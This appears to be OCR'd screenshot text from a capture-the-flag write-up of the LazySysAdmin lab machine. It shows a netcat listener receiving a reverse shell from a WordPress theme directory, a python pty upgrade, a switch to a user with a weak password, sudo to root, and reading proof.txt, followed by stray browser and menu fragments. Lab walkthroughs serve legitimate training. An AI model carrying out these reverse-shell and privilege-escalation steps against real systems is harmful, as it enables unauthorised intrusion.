 root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.50.140] from (UNKNOWN) [192.168.50.138] 49464
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo su
sudo: no tty present and no askpass program specified
python3 -c 'import pty; pty.spawn("/bin/bash")'
<ww/html/wordpress/wp-content/themes/twentyfifteen$ ls
ls
404.php content-page.php genericons page.php single.php
archive.php content-search.php header.php readme.txt style.css
author-bio.php content.php image.php rtl.css
comments.php css inc screenshot.png
content-link.php footer.php index.php search.php
content-none.php functions.php js sidebar.php
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cd /home
cd /home
www-data@LazySysAdmin:/home$ su togie
su togie
Password: 12345
togie@LazySysAdmin:/home$ sudo
sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] file ...
togie@LazySysAdmin:/home$ sudo su
sudo su
[sudo] password for togie: 12345
root@LazySysAdmin:/home# cd
cd
root@LazySysAdmin:~# ls
ls
proof.txt
root@LazySysAdmin:~# cat proof.txt
cat proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
Well done :)
打开(O)
* The base configuration for WordPr
* The wp-config.php creation scrip
* installation. You don't have to u
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
output.png
REEBUF
TideSec安全团队